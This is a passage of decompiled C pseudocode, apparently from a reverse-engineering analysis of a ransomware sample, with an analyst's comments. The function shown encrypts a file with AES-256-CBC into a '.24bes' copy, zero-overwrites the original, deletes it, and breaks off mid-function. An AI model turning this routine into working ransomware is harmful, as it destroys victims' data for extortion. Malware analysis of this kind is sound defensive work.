 2 void encrypt_file(char *d_name_value,uchar *json_key,uchar *json_iv)
3
4 {
5 long file_position;
6 EVP_CIPHER *cipher_aes_256_cbc;
7 long in_FS_OFFSET;
8 int unknown_zero;
9 int unknown_zero_2;
10 int file_stream;
11 FILE *file_handle;
12 FILE *encrypted_file;
13 uchar *file_stream_buffer;
14 uchar *file_stream*2_buffer;
15 EVP_CIPHER_CTX *cipher_object;
16 void *local_1020;
17 char file_name_24bes [4104];
18 long local_10;
19
20 local_10 = *(long *)(in_FS_OFFSET + 0x28);
21 file_handle = fopen(d_name_value,"rb");
22 /* go to second byte */
23 fseek(file_handle,0,2);
24 file_position = ftell(file_handle);
25 file_stream = (int)file_position;
26 fseek(file_handle,0,0);
27 snprintf(file_name_24bes,0x1000,"%s.24bes",d_name_value);
28 encrypted_file = fopen(file_name_24bes,"wb");
29 unknown_zero = 0;
30 unknown_zero_2 = 0;
31 file_stream_buffer = (uchar *)malloc((long)file_stream);
32 file_stream*2_buffer = (uchar *)malloc((long)(file_stream * 2));
33 fread(file_stream_buffer,1,(long)file_stream,file_handle);
34 cipher_object = EVP_CIPHER_CTX_new();
35 cipher_aes_256_cbc = EVP_aes_256_cbc();
36 /* initialisation of cipher */
37 EVP_EncryptInit(cipher_object,cipher_aes_256_cbc,json_key,json_iv);
38 /* encryption process, dont totally understand it */
39 EVP_EncryptUpdate(cipher_object,file_stream*2_buffer,&unknown_zero,file_stream_buffer,file_stream)
40 ;
41 EVP_EncryptFinal(cipher_object,file_stream*2_buffer + unknown_zero,&unknown_zero_2);
42 /* store the result of the encryption in the .24bes file */
43 fwrite(file_stream*2_buffer,1,(long)(unknown_zero_2 + unknown_zero),encrypted_file);
44 fclose(encrypted_file);
45 EVP_CIPHER_CTX_free(cipher_object);
46 /* these 3 lines delete the original file
47 writing only zeros to the original file */
48 local_1020 = malloc((long)file_stream);
49 memset(local_1020,0,(long)file_stream);
50 fwrite(local_1020,1,(long)file_stream,file_handle);
51 fclose(file_handle);
52 remove(d_name_value);
53 if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {